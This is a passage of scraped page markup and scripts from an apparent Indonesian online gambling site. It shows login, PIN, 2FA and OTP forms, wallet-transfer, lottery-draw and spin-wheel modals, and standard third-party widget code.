                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.pakjago.it.com/captcha-image-forgotpw?v=1769514134" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.pakjago.it.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="7"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.pakjago.it.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.pakjago.it.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.pakjago.it.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="ESi5YcoB5UmYaWqqlZHx0INEoPsJFrc5AS6oF7ZK">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.pakjago.it.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.pakjago.it.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.pakjago.it.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCldwh2TTB_picthSf6K5CX55tqkvXHlGA","authDomain":"api-giga-ns2-3.firebaseapp.com","projectId":"api-giga-ns2-3","storageBucket":"api-giga-ns2-3.firebasestorage.app","messagingSenderId":"755598934125","appId":"1:755598934125:web:6f907eabeeefff5ce6bf64","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='PAKJAGO';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-27 19:42:14";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.pakjago.it.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.pakjago.it.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.pakjago.it.com";
        var agent_url = "https://www.pakjago.it.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.pakjago.it.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.pakjago.it.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.pakjago.it.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 16753629;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/16753629/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcbe8b23a2ef475793db06898bc1e38d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
